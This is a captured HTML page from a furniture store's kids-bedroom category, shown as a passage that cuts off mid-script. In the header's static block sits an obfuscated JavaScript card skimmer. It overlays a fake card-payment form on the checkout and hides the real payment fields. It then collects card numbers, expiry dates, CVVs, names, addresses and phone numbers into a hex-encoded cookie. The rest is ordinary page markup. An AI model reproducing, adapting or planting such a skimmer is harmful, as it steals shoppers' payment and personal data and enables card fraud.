

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms
body_size: 53815
content:
 <!doctype html> <html class="use-header2" lang="en"><head >  <meta charset="utf-8"/>
<meta name="title" content="Kids Bedrooms | Modern Kids Bedrooms | HUB Furniture"/>
<meta name="description" content="Looking for a new room for your little ones? Shop now our collection of modern kids bedrooms now on HUB Furniture&#039;s website and stores and give them a change!"/>
<meta name="keywords" content="Kids bedrooms, kids room , modern kids room , modern kids bedroom , girls bedroom , girl bedroom "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<title>Kids Bedrooms | Modern Kids Bedrooms | HUB Furniture</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://hubfurniture.com.eg/static/version1738755991/_cache/merged/13b171c9019fec7d10e996be6d3c8019.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/MGS_Brand/css/mgs_brand.min.css" />

<link  rel="canonical" href="https://hubfurniture.com.eg/en/bedroom-furniture/bedroom-set/kids-bedrooms" />
<link  rel="icon" type="image/x-icon" href="https://hubfurniture.com.eg/media/favicon/stores/1/PHOTO-2020-04-22-20-55-40.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://hubfurniture.com.eg/media/favicon/stores/1/PHOTO-2020-04-22-20-55-40.jpg" />
<meta name="google-site-verification" content="BVIIAITscPNpy4ZBpJz1rXuCM7E8JbdcK-NyVhl8epU" />  
<meta property="fb:app_id" content="907713276324045" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Kids Bedrooms | Modern Kids Bedrooms | HUB Furniture" />
<meta property="og:description" content="Looking for a new room for your little ones? Shop now our collection of modern kids bedrooms now on HUB Furniture&#039;s website and stores and give them a change!" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1200" />
<meta property="og:image" content="https://hubfurniture.com.eg/media/catalog/category/em-micasa-bd-bedroom-4.png" />
<meta property="og:image:secure_url" content="https://hubfurniture.com.eg/media/catalog/category/em-micasa-bd-bedroom-4.png" />
<meta property="og:url" content="https://hubfurniture.com.eg/bedroom-furniture/bedroom-set/kids-bedrooms" />
<meta property="og:locale" content="en_US" />
  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     <!-- BEGIN GOOGLE ADWORDS CODE --><!-- END GOOGLE ADWORDS CODE -->        <link rel="stylesheet" type="text/css" media="all" href="https://hubfurniture.com.eg/media/mgs/css/1/custom_config.css" /> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/loader-2.gif"}}' id="html-body" class="page-with-filter page-products categorypath-bedroom-furniture-bedroom-set-kids-bedrooms category-kids-bedrooms catalog-category-view page-layout-2columns-left wide">                    <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>        <main><div class="page-wrapper " data-ratioimage="ratio-4"><div id="placeholder-header"></div><header class="header header2">                                                     <div class="top-header-content"><div class="container-fluid"><div class="row"><div class="col-md-6 col-sm-6 col-xs-12"><!-- Static block: header_1_top_left_link --> <div class="top-custom-link"><ul>
<li><a href="tel:15135 "><span class="icon pe-7s-call"> </span>15135</a></li>
<li><a href="https://hubfurniture.com.eg/en/amlocator/"><span class="icon pe-7s-map-marker"> </span>stores</a></li>
</ul><!-- @BLOCK@_217 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var 